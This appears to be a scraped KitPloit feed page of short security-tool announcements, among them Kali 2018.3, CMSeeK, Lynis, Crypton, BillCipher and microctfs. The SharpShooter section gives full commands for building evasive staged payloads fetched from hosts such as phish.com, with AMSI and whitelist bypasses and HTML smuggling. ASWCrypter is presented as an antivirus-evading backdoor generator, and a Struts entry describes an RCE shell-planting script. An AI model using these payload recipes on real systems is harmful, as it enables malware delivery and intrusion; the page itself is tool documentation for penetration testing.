Quantcast
Channel: KitPloit - PenTest Tools!
Viewing all 5854 articles
Browse latest View live

Kali Linux 2018.3 Release - Penetration Testing and Ethical Hacking Linux Distribution

$
0
0

Kali 2018.3 brings the kernel up to version 4.17.0 and while 4.17.0 did not introduce many changes, 4.16.0 had a huge number of additions and improvements including more Spectre and Meltdown fixes, improved power management, and better GPU support.

New Tools and Tool Upgrades

Since our last release, we have added a number of new tools to the repositories, including:
  • idb– An iOS research / penetration testing tool
  • gdb-peda– Python Exploit Development Assistance for GDB
  • datasploit– OSINT Framework to perform various recon techniques
  • kerberoast– Kerberos assessment tools

In addition to these new packages, we have also upgraded a number of tools in our repos including aircrack-ng, burpsuite, openvas,wifite, and wpscan.
For the complete list of updates, fixes, and additions, please refer to the Kali Bug Tracker Changelog.

Download Kali Linux 2018.3

If you would like to check out this latest and greatest Kali release, you can find download links for ISOs and Torrents on the Kali Downloads page along with links to the Offensive Security virtual machine and ARM images, which have also been updated to 2018.3. If you already have a Kali installation you’re happy with, you can easily upgrade in place as follows.
root@kali:~# apt update && apt -y full-upgrade
If you come across any bugs in Kali, please open a report on our bug tracker. It’s more than a little challenging to fix what we don’t know about.

Making sure you are up-to-date

To double check your version, first make sure your network repositories is enabled.
root@kali:~# cat</etc/apt/sources.list
deb http://http.kali.org/kali kali-rolling main non-free contrib
EOF
root@kali:~#

Then after running apt -y full-upgrade, you may require a reboot before checking:
root@kali:~# grep VERSION /etc/os-release
VERSION="2018.3"
VERSION_ID="2018.3"
root@kali:~#


Vim.Wasm - Vim Editor Ported To WebAssembly

$
0
0
This project is an experimental fork of Vim editor by @rhysd to compile it into WebAssembly using emscripten and binaryen.

  • NOTICES
    • Please access from a desktop browser (Chrome/Firefox/Safari/Edge). Safari seems the best on macOS.
    • Please avoid slow networks. Your browser will fetch total of around 1MB files.
    • vim.wasm takes key inputs from DOM keydown event. Please disable your browser extensions which affect key inputs (incognito mode would be the best).
    • This project is very early phase of experiment. Currently only tiny features are supported. More features will be implemented (please see TODO section). And you may notice soon on trying it... it's buggy :)
    • If inputting something does not change anything, please try to click somewhere in the page. Vim may have lost the focus.
    • You can try vimtutor by :e tutor.
The goal of this project is running Vim editor on browser by compiling Vim C sources into WebAssembly.

How It Works

Build Process


WebAssembly frontend for Vim is implemented as a new GUI frontend. C sources are compiled to each LLVM bitcode files and then they are linked to one bitcode file vim.bc by emcc. emcc finally compiles the vim.bc into vim.wasm binary using binaryen and generates HTML/JavaScript runtime.
The difference I faced at first was the lack of terminal library such as ncurses. I modified configure script to ignore the terminal library check. It's OK since GUI frontend for Wasm is always used instead of CUI frontend. I needed many workarounds to pass configure checks.
emscripten provides Unix-like environment. So os_unix.c can support Wasm. However, some features are not supported by emscripten. I added many #ifdef FEAT_GUI_WASM guards to disable features which cannot be supported by Wasm (i.e. fork (2) support, PTY support, signal handlers are stubbed, ...etc).
I created gui_wasm.c heavily referencing gui_mac.c and gui_w32.c. Event loop (gui_mch_update() and gui_mch_wait_for_chars()) is simply implemented with sleep(). And almost all UI rendering events arer passed to JavaScript layer by calling JavaScript functions from C thanks to emscripten.
C sources are compiled (with many optimizations) into LLVM bitcode with Clang which is integrated to emscripten. Then all bitcode files (.o) are linked to one bitcode file vim.bc with llvm-link linker (also integrated to emscripten).
Finally I created JavaScript runtime to draw the rendering events sent from C. It is created as wasm/runtime.ts using emscripten API. It draws Vim screen to <canvas/> element with rendering events such as 'draw text', 'scroll screen', 'set foreground color', 'clear rect', ...etc.
emcc (emscripten's C compiler) compiles the vim.bc into vim.wasm, vim.js and vim.html with preloaded Vim runtime files (i.e. colorscheme) using binaryen. Runtime files are put on a virtual file system provided by emscripten on a browser.
Now hosting vim.html with a web server and accessing to it with browser opens Vim. It works.

User Interaction


User interaction is very simple. You input something with keyboard. Browser takes it as KeyboardEvent on keydown event and JavaScript runtime sends the input to Wasm thanks to emscripten's JS to C API. Sent input is added to a buffer in C layer. It affects the editor's state.
An editor core implemented in C calculates rendering events and sends it to JavaScript layer thanks to emscripten's C to JS API. JavaScript runtime receives rendering events and stores them into a queue. On animation frames, it draws them to <canvas/> element in the web page.
Finally you can see the rendered results in the page.


CMSeeK v1.0.9 - CMS Detection And Exploitation Suite (Scan WordPress, Joomla, Drupal And 100 Other CMSs)

$
0
0

What is a CMS?
A content management system (CMS) manages the creation and modification of digital content. It typically supports multiple users in a collaborative environment. Some noteable examples are: WordPress, Joomla, Drupal etc.

Release History
- Version 1.0.9 [21-08-2018]
- Version 1.0.8 [14-08-2018]
- Version 1.0.7 [07-08-2018]
- Version 1.0.6 [23-07-2018]
- Version 1.0.5 [19-07-2018]
- Version 1.0.4 [17-07-2018]
- Version 1.0.3 [06-07-2018]
- Version 1.0.2 [06-07-2018]
- Version 1.0.1 [19-06-2018]
- Version 1.0.0 [15-06-2018]
Changelog File

Functions Of CMSeek:
  • Basic CMS Detection of over 30 CMS
  • Drupal version detection
  • Advanced Wordpress Scans
    • Detects Version
    • User Enumeration
    • Plugins Enumeration
    • Theme Enumeration
    • Detects Users (3 Detection Methods)
    • Looks for Version Vulnerabilities and much more!
  • Advanced Joomla Scans
    • Version detection
    • Backup files finder
    • Admin page finder
    • Core vulnerability detection
    • Directory listing check
    • Config leak detection
    • Various other checks
  • Modular bruteforce system
    • Use pre made bruteforce modules or create your own and integrate with it

Requirements and Compatibility:
CMSeeK is built using python3, you will need python3 to run this tool and is compitable with unix based systems as of now. Windows support will be added later. CMSeeK relies on git for auto-update so make sure git is installed.

Installation and Usage:
It is fairly easy to use CMSeeK, just make sure you have python3 and git (just for cloning the repo) installed and use the following commands:
  • git clone https://github.com/Tuhinshubhra/CMSeeK
  • cd CMSeeK
For guided scanning:
  • python3 cmseek.py
Else:
  • python3 cmseek.py -u <target_url> [...]
Help menu from the program:
USAGE:
python3 cmseek.py (for a guided scanning) OR
python3 cmseek.py [OPTIONS] <Target Specification>

SPECIFING TARGET:
-u URL, --url URL Target Url
-l LIST, -list LIST path of the file containing list of sites
for multi-site scan (comma separated)

USER AGENT:
-r, --random-agent Use a random user agent
--user-agent USER_AGENT Specify custom user agent

OUTPUT:
-v, --verbose Increase output verbosity

VERSION & UPDATING:
--update Update CMSeeK (Requires git)
--version Show CMSeeK version and exit

HELP & MISCELLANEOUS:
-h, --help Show this help message and exit
--clear-result Delete all the scan result

EXAMPLE USAGE:
python3 cmseek.py -u example.com # Scan example.com
python3 cmseek.py -l /home/user/target.txt # Scan the sites specified in target.txt (comma separated)
python3 cmseek.py -u example.com --user-agent Mozilla 5.0 # Scan example.com using custom user-Agent Mozilla is 5.0 used here
python3 cmseek.py -u example.com --random-agent # Scan example.com using a random user-Agent
python3 cmseek.py -v -u example.com # enabling verbose output while scanning example.com

Checking For Update:
You can check for update either from the main menu or use python3 cmseek.py --update to check for update and apply auto update.
P.S: Please make sure you have git installed, CMSeeK uses git to apply auto update.

Detection Methods:
CMSeek detects CMS via the following:
  • HTTP Headers
  • Generator meta tag
  • Page source code
  • robots.txt

Supported CMSs:
CMSeeK currently can detect 40 CMSs, you can find the list on cmss.py file which is present in the cmseekdb directory. All the cmss are stored in the following way:
 cmsID = {
'name':'Name Of CMS',
'url':'Official URL of the CMS',
'vd':'Version Detection (0 for no, 1 for yes)',
'deeps':'Deep Scan (0 for no 1 for yes)'
}

Scan Result:
All of your scan results are stored in a json file named cms.json, you can find the logs inside the Result\<Target Site> directory, and as of the bruteforce results they're stored in a txt file under the site's result directory as well.
Here is an example of the json report log:


Bruteforce Modules:
CMSeek has a modular bruteforce system meaning you can add your custom made bruteforce modules to work with cmseek. A proper documentation for creating modules will be created shortly but in case you already figured out how to (pretty easy once you analyze the pre-made modules) all you need to do is this:
  1. Add a comment exactly like this # <Name Of The CMS> Bruteforce module. This will help CMSeeK to know the name of the CMS using regex
  2. Add another comment ### cmseekbruteforcemodule, this will help CMSeeK to know it is a module
  3. Copy and paste the module in the brutecms directory under CMSeeK's directory
  4. Open CMSeeK and Rebuild Cache using U as the input in the first menu.
  5. If everything is done right you'll see something like this (refer to screenshot below) and your module will be listed in bruteforce menu the next time you open CMSeeK.

Need More Reasons To Use CMSeeK?
If not anything you can always enjoy exiting CMSeeK (please don't), it will bid you goodbye in a random goodbye message in various languages.
Also you can try reading comments in the code those are pretty random and weird!!!

Screenshots:


Mallet - A Framework For Creating Proxies

$
0
0

Mallet is a tool for creating proxies for arbitrary protocols, along similar lines to the familiar intercepting web proxies, just more generic.
It is built upon the Netty framework, and relies heavily on the Netty pipeline concept, which allows the graphical assembly of graphs of handlers. In the Netty world, handler instances provide frame delimitation (i.e. where does a message start and end), protocol decoding and encoding (converting a stream of bytes into Java objects, and back again, or converting a stream of bytes into a different stream of bytes - think compression and decompression), and higher level logic (actually doing something with those objects).
By following the careful separation of Codecs from Handlers that actually manipulate the messages, Mallet can benefit from the large library of existing Codecs, and avoid reimplementation of many protocols. The final piece of the puzzle is provided by a Handler that copies messages received on one pipeline to another pipeline, proxying those messages on to their final destination.
Of course, while the messages are within Mallet, they can easily be tampered with, either with custom Handlers written in Java or a JSR-223 compliant scripting language, or manually, using one of the provided editors.
You can get an idea of the available codecs by looking at the Netty source at GitHub, under the codec* directories.

Building Mallet
Mallet makes use of Maven, so compiling the code is a matter of
mvn package
To run it:
cd target/
java -jar mallet-1.0-SNAPSHOT-spring-boot.jar
There are a few sample graphs provided in the examples/ directory. The JSON graphs expect a JSON client to connect to Mallet on localhost:9998/tcp, with the real server at localhost:9999/tcp. Only the last JSON graph (json5.mxe) makes any assumptions about the structure of the JSON messages being passed, so they should be applicable to any app that sends JSON messages.
The demo.mxe shows a complex graph, with two pipelines, both TCP and UDP. The TCP pipeline is built to support HTTP and HTTPS on ports 80 and 443 respectively, as well as WebSockets, while relaying any other traffic directly to its destination. The UDP pipeline is built to process DNS requests on localhost:1053/udp, replace queries for google.com with queries for www.sensepost.com, and forward the requests on to Google DNS servers.


SharpShooter - Payload Generation Framework

$
0
0

SharpShooter is a payload creation framework for the retrieval and execution of arbitrary CSharp source code. SharpShooter is capable of creating payloads in a variety of formats, including HTA, JS, VBS and WSF. It leverages James Forshaw's DotNetToJavaScript tool to invoke methods from the SharpShooter DotNet serialised object. Payloads can be retrieved using Web or DNS delivery or both; SharpShooter is compatible with the MDSec ActiveBreach PowerDNS project. Alternatively, stageless payloads with embedded shellcode execution can also be generated for the same scripting formats.
SharpShooter payloads are RC4 encrypted with a random key to provide some modest anti-virus evasion, and the project includes the capability to integrate sandbox detection and environment keying to assist in evading detection.
SharpShooter includes a predefined CSharp template for executing shellcode with staged and stageless payloads, but any CSharp code can be compiled and invoked in memory using reflection, courtesy of CSharp's CodeDom provider.
Finally, SharpShooter provides the ability to bundle the payload inside an HTML file using the Demiguise HTML smuggling technique.
SharpShooter targets v2, v3 and v4 of the .NET framework which will be found on most end-user Windows workstations.
Version 1.0 of SharpShooter introduced several new concepts, including COM staging, execution of Squiblydoo and Squiblytwo, as well as XSL execution. To acomplish this new functionality, several new flags were added; --com, --awl and --awlurl.

Further information can be found on the MDSec blog post.

Usage - Command Line Mode:
SharpShooter is highly configurable, supporting a number of different payload types, sandbox evasions, delivery methods and output types.
Running SharpShooter with the --help argument will produce the following output:
usage: SharpShooter.py [-h] [--stageless] [--dotnetver <ver>] [--com <com>]
[--awl <awl>] [--awlurl <awlurl>] [--payload <format>]
[--sandbox <types>] [--amsi <amsi>] [--delivery <type>]
[--rawscfile <path>] [--shellcode] [--scfile <path>]
[--refs <refs>] [--namespace <ns>] [--entrypoint <ep>]
[--web <web>] [--dns <dns>] [--output <output>]
[--smuggle] [--template <tpl>]

optional arguments:
-h, --help show this help message and exit
--stageless Create a stageless payload
--dotnetver <ver> Target .NET Version: 2 or 4
--com <com> COM Staging Technique: outlook, shellbrowserwin, wmi, wscript, xslremote
--awl <awl> Application Whitelist Bypass Technique: wmic, regsvr32
--awlurl <awlurl> URL to retrieve XSL/SCT payload
--payload <format> Payload type: hta, js, jse, vba, vbe, vbs, wsf
--sandbox <types> Anti-sandbox techniques:
[1] Key to Domain (e.g. 1=CONTOSO)
[2] Ensure Domain Joined
[3] Check for Sandbox Artifacts
[4] Check for Bad MACs
[5] Check for Debugging
--amsi <amsi> Use amsi bypass technique: amsienable
--delivery <type> Delivery method: web, dns, both
--rawscfile <path> Path to raw shellcode file for stageless payloads
--shellcode Use built in shellcode execution
--scfile <path> Path to shellcode file as CSharp byte array
--refs <refs> References required to compile custom CSharp,
e.g. mscorlib.dll,System.Windows.Forms.dll
--namespace <ns> Namespace for custom CSharp,
e.g. Foo.bar
--entrypoint <ep> Method to execute,
e.g. Main
--web <web> URI for web delivery
--dns <dns> Domain for DNS delivery
--output <output> Name of output file (e.g. maldoc)
--smuggle Smuggle file inside HTML
--template <tpl> Name of template file (e.g. mcafee)
Examples of some use cases are provided below:

Stageless JavaScript
SharpShooter.py --stageless --dotnetver 4 --payload js --output foo --rawscfile ./raw.txt --sandbox 1=contoso,2,3
Create a stageless JavaScript payload targeting version 4 of the .NET framework. This example will create a payload named foo.js in the output directory. The shellcode is read from the ./raw.txt file. The payload attempts to enforce some sandbox evasion by keying execution to the CONTOSO domain, and checking for known sandbox/VM artifacts.

Stageless HTA
SharpShooter.py --stageless --dotnetver 2 --payload hta --output foo --rawscfile ./raw.txt --sandbox 4 --smuggle --template mcafee
Create a stageless HTA payload targeting version 2/3 of the .NET framework. This example will create a payload named foo.hta in the output directory. The shellcode is read from the ./raw.txt file. The payload attempts to enforce some sandbox evasion by checking for known virtual MAC addresses. A HTML smuggling payload will also be generated named foo.html in the output directory. This payload will use the example McAfee virus scan template.

Staged VBS
SharpShooter.py --payload vbs --delivery both --output foo --web http://www.foo.bar/shellcode.payload --dns bar.foo --shellcode --scfile ./csharpsc.txt --sandbox 1=contoso --smuggle --template mcafee --dotnetver 4
This example creates a staged VBS payload that performs both Web and DNS delivery. The payload will attempt to retrieve a GZipped CSharp file that executes the shellcode supplied as a CSharp byte array in the csharpsc.txt file. The CSharp file used is the built-in SharpShooter shellcode execution template. The payload is created in the output directory named foo.payload and should be hosted on http://www.foo.bar/shellcode.payload. The same file should also be hosted on the bar.foo domain using PowerDNS to serve it. The VBS file will attempt to key execution to the CONTOSO domain and will be embedded in a HTML file using the HTML smuggling technique with the McAfee virus scanned template. The resultant payload is stored in the output directory named foo.html.

Custom CSharp inside VBS
SharpShooter.py --dotnetver 2 --payload js --sandbox 2,3,4,5 --delivery web --refs mscorlib.dll,System.Windows.Forms.dll --namespace MDSec.SharpShooter --entrypoint Main --web http://www.phish.com/implant.payload --output malicious --smuggle --template mcafee
This example demonstrates how to create a staged JS payload that performs web delivery, retrieving a payload from http://www.phish.com/implant.payload. The generated payload will attempt sandbox evasion, and attempt to compile the retrieved payload which requires mscorlib.dll and System.Windows.Forms.dll as DLL references. The Main method in the MDSec.SharpShooter namespace will be executed on successful compilation.

Creation of a Squiblytwo VBS
SharpShooter.py --stageless --dotnetver 2 --payload vbs --output foo --rawscfile ./x86payload.bin --smuggle --template mcafee --com outlook --awlurl http://192.168.2.8:8080/foo.xsl
This example creates a VBS smuggled COM stager that uses the Outlook.CreateObject() COM method as a primitive to execute wmic.exe to execute a hosted stylesheet. The --awl parameter is not used by defaults to wmic.

Creation of a XSL HTA
SharpShooter.py --stageless --dotnetver 2 --payload hta --output foo --rawscfile ./x86payload.bin --smuggle --template mcafee --com xslremote --awlurl http://192.168.2.8:8080/foo.xsl
This example creates a HTA smuggled file that uses the the XMLDOM COM interface to retrieve and execute a hosted stylesheet.

Author and Credits
Author: Dominic Chell, MDSec ActiveBreach @domchell and @mdseclabs
Credits:


ASWCrypter - An Bash&Python Script For Generating Payloads that Bypasses All Antivirus

$
0
0

An Bash&Python Script For Generating Payloads that Bypasses All Antivirus so far [FUD].
PLEASE DON'T UPLOAD BACKDOOT TO WWW.VIRUSTOTAL.COM


Important
This Version Just for test , In future I will update ASWCrypter to generate a payloads for linux ,Mac and Windows . ;)

Legal Disclamer:
The author does not hold any responsibility for the bad use of this tool, remember this is only for educational purpose.

Requirements
1- Metasploit Framework
2- Python

Getting Started
  1. git clone https://github.com/AbedAlqaderSwedan1/ASWCrypter.git
  2. cd ASWCrypter
  3. chmod +x setup.sh or chmod 777 setup.sh

Screenshot


Lynis 2.6.8 - Security Auditing Tool for Unix/Linux Systems

$
0
0

We are excited to announce this major release of auditing tool Lynis. Several big changes have been made to core functions of Lynis. These changes are the next of simplification improvements we made. There is a risk of breaking your existing configuration.

Lynis is an open source security auditing tool. Used by system administrators, security professionals, and auditors, to evaluate the security defenses of their Linux and UNIX-based systems. It runs on the host itself, so it performs more extensive security scans than vulnerability scanners.

Supported operating systems

The tool has almost no dependencies, therefore it runs on almost all Unix-based systems and versions, including:
  • AIX
  • FreeBSD
  • HP-UX
  • Linux
  • Mac OS
  • NetBSD
  • OpenBSD
  • Solaris
  • and others
It even runs on systems like the Raspberry Pi and several storage devices!

Installation optional

Lynis is light-weight and easy to use. Installation is optional: just copy it to a system, and use "./lynis audit system" to start the security scan. It is written in shell script and released as open source software (GPL). 

How it works


Lynis performs hundreds of individual tests, to determine the security state of the system. The security scan itself consists of performing a set of steps, from initialization the program, up to the report.

Steps
  1. Determine operating system
  2. Search for available tools and utilities
  3. Check for Lynis update
  4. Run tests from enabled plugins
  5. Run security tests per category
  6. Report status of security scan
Besides the data displayed on the screen, all technical details about the scan are stored in a log file. Any findings (warnings, suggestions, data collection) are stored in a report file.

Opportunistic Scanning

Lynis scanning is opportunistic: it uses what it can find.
For example, if it sees you are running Apache, it will perform an initial round of Apache related tests. When during the Apache scan it also discovers an SSL/TLS configuration, it will perform additional auditing steps on that. While doing that, it then will collect discovered certificates so they can be scanned later as well.

In-depth security scans

By performing opportunistic scanning, the tool can run with almost no dependencies. The more it finds, the deeper the audit will be. In other words, Lynis will always perform scans which are customized to your system. No audit will be the same!

Use cases

Since Lynis is flexible, it is used for several different purposes. Typical use cases for Lynis include:
  • Security auditing
  • Compliance testing (e.g. PCI, HIPAA, SOx)
  • Vulnerability detection and scanning
  • System hardening

Resources used for testing

Many other tools use the same data files for performing tests. Since Lynis is not limited to a few common Linux distributions, it uses tests from standards and many custom ones not found in any other tool.
  • Best practices
  • CIS
  • NIST
  • NSA
  • OpenSCAP data
  • Vendor guides and recommendations (e.g. Debian Gentoo, Red Hat)

Lynis Plugins

Plugins enable the tool to perform additional tests. They can be seen as an extension (or add-on) to Lynis, enhancing its functionality. One example is the compliance checking plugin, which performs specific tests only applicable to some standard.

Changelog
Upgrade note
## Lynis 2.6.8 (2018-08-23)

### Changed
- BOOT-5104 - improved parsing of boot parameters to init process
- PHP-2372 - test all PHP files for expose_php and improved logging
- Alpine Linux detection for Docker audit
- Docker check now tests also for CMD, ENTRYPOINT, and USER configuration
- Improved display in Docker output for showing which keys are used for signing


Crypton - Library Consisting Of Explanation And Implementation Of All The Existing Attacks On Various Encryption Systems, Digital Signatures, Hashing Algorithms

$
0
0
Crypton is an educational library to learn and practice Offensive and Defensive Cryptography. It is basically a collection of explanation and implementation of all the existing vulnerabilities and attacks on various Encryption Systems (Symmetric and Asymmetric), Digital Signatures, Message Authentication Codes and Authenticated Encryption Systems. Each attack is also supplemented with example challenges from "Capture The Flag" contests and their respective write-ups. Individuals who are already acquainted (or are into CTFs) with this field can use Crypton as a tool to solve challenges based on a particular existing vulnerability.
The library will be continuously updated with attack explanations and CTF challenges!

WARNING: The author in no way guarantees that the code is secure. The library is only meant for educational purposes and the code should not be used for implementing in real world. All the example scripts in the library are trivial implementations.

There are different sections in this README:
  • Motivation- What motivated me to create this library
  • Library Structure- Directory structure of Crypton
  • Domain Coverage- What all cryptosystems and attacks are covered in this library
  • Future Plans/TODO- Attacks/concepts that are to be included soon

Motivation
Help CTF players and individuals interested in the field of Cryptography provide a platform for learning attacks in crypto and for experienced CTF players to practice challenges systematically divided into attacks associated with different sub-domains in crypto. Also, illustrate through various attack explanations how proper implementation of protocols is crucial.

Library Structure


Domain Coverage

1. Block Ciphers
S.No.TopicExplanationImpl./ExploitChallenge#
1Block Cipher Basics- working of block ciphers, padding etc.[link]

2Modes of Encryption- different modes of operation on block ciphers: ECB, CBC, CTR[link]

3Block Size Detection- detect blocksize of a block cipher encrypting data on a remote service[link]

4Mode Detection- detect type of mode of encryption: independent or dependent encryption of blocks[link]

5ECB Byte at a Time- byte at a time decryption of a secret string running on a remote service encrypting input+secret in ECB mode[link]
[link]
6CBC IV Detection- detect the value of Initialisation Vector on a remote service that is encrypting our input using a block cipher in CBC mode[link][link]
7CBC Bit Flipping Attack- exploiting cookie generation mechanism to login as admin when cookie is generated using a block cipher in CBC mode[link]
[link]
8CBC Byte at a Time- byte at a time decryption of a secret string running on a remote service encrypting input+secret in ECB mode[link][link]
9CBC Padding Oracle Attack- decryption of data encrypted by a vulnerable service providing encryption/decryption[link]
[link]
10CTR Bit Flipping- exploiting cookie generation mechanism to login as admin when cookie is generated using a block cipher in CBC mode[link]
[link]

2. RSA Encryption
S.No.TopicExplanationImpl./ExploitChallenge#
1Unpadded RSA Enc/Dec- key generation, distribution, encryption/decryption, verification of decryption formula and padding in RSA[link]

2Direct Root Attack- attack on unpadded RSA with low public key exponent[link]

3Fermat's Factorisation- technique used to factor modulus n when p and q values are in proximity[link][link][link]
4Pollard's p-1 Factorisation- technique to factorise n when both of it's factors p& q, p-1 and q-1 have very small prime divisors[link][link][link]
5Common Modulus Attack- decrypt ciphertext when it's corresponding plaintext is encrypted two different times with the same modulus n[link][link][link]
6Common Prime Attack- retrieve factors of moduli n1 and n2 when they have a common factor [link]
 [link]
7Wiener's Attack- get value of decryption key exponent d when d < N0.25[link][link][link]
8Wiener's Attack Variant- get value of decryption key exponent d when d is a few bits greater than N0.25 or d < N0.25[link] [link] [link]
9Coppersmith's Attack- coppersmith's theorem, attack on stereotyped messages and factoring n with high bits known[link][link][link]
10Franklin Reiter Related Message Attack- attack to retrieve related messages encrypted using the same modulus[link] [link] [link]
11Hastad's Broadcast Attack- with extension- attack to retrieve a message broadcasted among different people, encrypted using same exponent but different moduli [link][link]- script needs to be fixed[link]
12PKCS1-v1.5-Padded-RSA-Encryption/Decryption- ASN1 encoding, padded RSA encryption (needs to be fixed)


13Intro-RSA-Challenges- basic challenges in RSA related to Number Theory[link]
 [link]

3. Message Authentication Codes (MACs)
S.No.TopicExplanationImpl./ExploitChallenge#
1Message Authentication Code- internals and security analysis of MACs[link]

2CBC MAC Forgery- generating two message M1 and M2 having the same CBC-MAC authentication tag[link]
 [link]
3Length Extension Attack on CBC-MAC- generate a valid authentication tag of message M1 || M2 (concatenation) given MAC(M1)[link][link]

4. Discrete Logarithm Problem
S.No.TopicExplanationImpl./ExploitChallenge#
1DLP- cyclic groups, discrete logarithm problem, Baby-Step-Giant-Step algorithm[link]
 [link]
2Elliptic Curve DLP- defining identity element, inverse of a point, cyclic groups over points on an EC, Hasse's theorem, ECDLP[link]


5. ElGamal Encryption
S.No.TopicExplanationImpl./ExploitChallenge#
1ElGamal Cryptosystem- Encryption/Decryption- key generation, encryption, decryption in ElGamal Cryptosystem[link][link][link]

6. Authenticated Encryption (AE)
S.No.TopicExplanationImpl./ExploitChallenge#
1AE basics & internals- working of authenticated encryption[link]

2AE with MACs- different techniques of implementing AE with MACs: Encrypt and MAC, MAC then encrypt and encrypt then MAC[link]

3Authenticated Ciphers [link]

4AE with Associated Data [link]

5AES-GCM- encryption in AES-GCM, Wegman-Carter MAC[link][link]
6Forbidden Attack on AES-GCM- attack on AES-GCM due to nonce-reuse [link]
[link]

7. Elliptic Curves
S.No.TopicExplanationImpl./ExploitChallenge#
1Elliptic Curve Internals- defining Elliptic Curves, point addition, point doubling and scalar multiplication[link]


8. Digital Signatures
S.No.TopicExplanationImpl./ExploitChallenge#
1ElGamal Signatures- key generation, signature generation, signature verification and correctness of ElGamal Signature scheme[link][link][link]
2Elliptic Curve DSA- signature generation, signature verification and correctness of signature algorithm[link]

3Attack k-reuse ECDSA- forging of ECDSA signatures due to reuse of k [link]

4Unpadded RSA Digital Signatures- signature generation and verification in RSA digital signature scheme[link][link]
5PKCS1-v1.5 padded RSA Digital Signatures[link] [link]
6e=3 Bleichenbacher's Attack[link] [link] [link]

TODO
  1. RSA Encryption
    • Chosen Ciphertext Attack on RSA Cryptosystem- Byte by Byte decryption
    • Padding Oracle Attack on PKCS1 padded RSA encryption systemat
    • Fermat's Factorisation
      • Sieve Improvement
    • Coppersmith's Attack
      • Boneh Durfee Attack
    • Hastad's Broadcast Attack
      • Implementation of HBA on padded messages
    • PKCS1-v1.5 Padded RSA encryption
  2. [More to be added]

Author
Ashutosh Ahelleya


Syhunt Community Hybrid Scanner v6.2

$
0
0

Syhunt Community is a hybrid static and dynamic web application security scanner. Syhunt is able to scan any kind of application source code for potential security vulnerabilities, pinpointing the exact lines of the code that need to be patched. Or you can simply enter a start URL and get detailed vulnerability information - Syhunt is also composed by a deep crawler able to fully map a website structure and an automated injector able to adapt, mutate, analyze and test the web application response to thousands of different web attacks.

ChangeLog:

  • Added source code scan for Node.js based web applications. Syhunt 6.2 is able to scan the source code of the Node.js web applications for security vulnerabilities with coverage for the Express and Koa frameworks. Version 6.2 adds code checks targeting Node.js web apps, covering: Cross-Site Scripting (XSS), Code Injection, HTTP Header Injection, Log Forging and more.
  • Added the ability to scan the source code of Java EE and JSP web applications for security vulnerabilities. Syhunt tested and reviewed the 6.1 code scanner results with the help of over 1600 vulnerable Java web apps originated from the WAVSEP project, the NIST SAMATE project and Syhunt Lab's own test cases, reaching highly accurate detection rates of security flaws. 
  • Added the ability to scan (though in beta form) the source code of Lua-based web applications compatible with Apache's mod_lua, CGILua and Lua Pages for vulnerabilities such as XSS, Code Injection, HTTP Header Injection and more.
  • Other improvements:
    • Improved XSS detection in multiple languages (classic ASP, ASP.NET & PSP).
    • Improved input filtering analysis.
    • Improved speed (scan optimization).
    • Improved support for short write tag in multiple languages.
    • Automatic Python WSGI script detection.

Microctfs - Small CTF Challenges Running On Docker

$
0
0

Small CTF challenges running on Docker

logviewer

Build and Start logviewer challenge exposed on port 8000
cd logviewer
docker build -t logviewer .
docker run -d -p 8000:80 --name log_challenge logviewer

Restart logviewer challenge
docker rm -f log_challenge && docker run -d -p 8000:80 --name log_challenge logviewer

Stop logviewer challenge
docker rm -f log_challenge

sqli

Build and Start sqli challenge exposed on port 8883
cd sqli
docker build -t sqli .
docker run -d -p 8883:80 --name sqli_chal sqli

Restart sqli challenge
docker rm -f sqli_chal && docker run -d -p 8883:80 --name sqli_chal sqli

Stop sqli challenge
docker rm -f sqli_chal

tcmanager

Build and Start tcmanager challenge exposed on port 8080
cd tcmanager
docker build -t tcmanager .
docker run -d -p 8080:8080 --name tc_chal tcmanager

Restart tcmanager challenge
docker rm -f tc_chal && docker run -d -p 8080:8080 --name tc_chal tcmanager

Stop tcmanager challenge
docker rm -f tc_chal

geddy

Build and Start geddy challenge exposed on port 40000
cd geddy
docker build -t geddy .
docker run -d -p 40000:4000 --name geddy_chal geddy

Restart geddy challenge
docker rm -f geddy_chal && docker run -d -p 40000:4000 --name geddy_chal geddy

Stop geddy challenge
docker rm -f geddy_chal

printf

Build and Start printf challenge exposed on port 1337
cd printf
docker build -t printf .
docker run -d -p 1337:1337 --name printfchal printf

Restart printf challenge
docker rm -f printfchal && docker run -d -p 1337:1337 --name printfchal printf

Stop geddy challenge
docker rm -f printfchal

xxe

Build and Start xxe challenge exposed on port 8080
cd xxe
docker build -t xxe .
docker run -d -p 8080:8080 xxe mvn jetty:run


Apache Struts v3 - Tool To Exploit 3 RCE Vulnerabilities On ApacheStruts

$
0
0


Script contains the fusion of 3 RCE vulnerabilities on ApacheStruts, it also has the ability to create server shells.

SHELL
phpfinished
jspprocess

CVE ADD
CVE-2013-2251'action:', 'redirect:' and 'redirectAction'
CVE-2017-5638Content-Type
CVE-2018-11776'redirect:' and 'redirectAction'


BillCipher - Information Gathering Tool For A Website Or IP Address

$
0
0

Information Gathering tool for a Website or IP address, use some ideas from Devploit. BillCipher can work in any operating system if they have and support Python 2, Python 3, and Ruby.

Features
  • DNS Lookup
  • Whois Lookup
  • GeoIP Lookup
  • Subnet Lookup
  • Port Scanner
  • Page Links
  • Zone Transfer
  • HTTP Header
  • Host Finder
  • IP-Locator
  • Find Shared DNS Servers
  • Get Robots.txt
  • Host DNS Finder
  • Reserve IP Lookup
  • Email Gathering (use Infoga)
  • Subdomain listing (use Sublist3r)
  • Find Admin login site (use Breacher)
  • Check and Bypass CloudFlare (use HatCloud)
  • Website Copier (use httrack) NEW!
  • Host Info Scanner (use WhatWeb) NEW!

Install and Run in Linux
sudo apt update && sudo apt install ruby python python-pip python3 python3-pip
sudo apt install httrack whatweb
git clone https://github.com/GitHackTools/BillCipher
cd BillCipher
pip install -r requirements.txt
pip3 install -r requirements.txt
python3 billcipher.py

Install and Run in Windows
